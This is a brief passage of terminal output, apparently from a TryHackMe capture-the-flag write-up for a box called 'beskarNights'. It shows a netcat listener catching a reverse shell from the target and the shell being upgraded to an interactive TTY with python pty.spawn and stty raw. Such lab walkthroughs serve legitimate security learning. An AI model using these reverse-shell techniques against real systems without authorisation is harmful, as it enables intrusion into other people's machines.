 ┌──(kali㉿kali)-[~/thm/boxes/beskarNights]
└─$ nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.6.95.238] from (UNKNOWN) [10.10.130.11] 43732
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
pancho@beskarnights:/home/pancho$ export TERM=xterm
export TERM=xterm
pancho@beskarnights:/home/pancho$ ^Z
zsh: suspended  nc -nlvp 2222
┌──(kali㉿kali)-[~/thm/boxes/beskarNights]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 2222
pancho@beskarnights:/home/pancho$